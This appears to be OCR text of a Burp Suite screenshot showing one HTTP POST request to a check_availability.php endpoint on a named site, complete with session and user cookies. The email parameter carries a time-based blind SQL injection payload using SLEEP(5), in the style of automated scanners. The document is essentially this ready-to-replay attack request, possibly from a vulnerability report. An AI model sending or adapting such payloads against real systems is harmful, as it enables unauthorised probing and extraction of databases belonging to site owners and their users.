 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /check_availability.php HTTP/1.1
Host: www.eyou.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 18
Origin: http://www.eyou.com
Connection: close
Referer: http://www.eyou.com/login.php
Cookie: Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=1739270966,1739546745;
myInfo=%7B%22userId%22%3A%2212345%22%2C%22paymethod%22%3A%221%22%2C%22pn%22%
3Anull%2C%22name%22%3Anull%2C%22place%22%3A%22%22%2C%22block%22%3Anull%2C%22
floor%22%3Anull%2C%22jifen%22%3Anull%2C%22email%22%3Anull%2C%22price%22%3A%2
20%22%2C%22orderArrivedTime%22%3A%221%3A30-2%3A00%22%2C%22orderRemark%22%3A%
22%22%7D;
shopInfo=%7B%22shopId%22%3A%221001%22%2C%22shopName%22%3A%22%E6%B9%96%E5%8C%
97%E5%A4%A7%E5%8E%A6%22%2C%22shopPhone%22%3Anull%2C%22shopTip%22%3A%22%E5%93
%88%E5%93%88%22%2C%22shopState%22%3A%221%22%2C%22shopIcon%22%3A%221001.jpg%2
2%2C%22shopBlock%22%3A%22%3F%23A%23B%23%22%2C%22shopFloor%22%3A%22%3F%231%23
2%233%22%7D; shopId=1001; userId=12345; PHPSESSID=dtkjthm2v9e76u8frc2kmuu4se
Priority: u=0
email=' AND (SELECT 5769 FROM (SELECT(SLEEP(5)))JczV)-- jiJh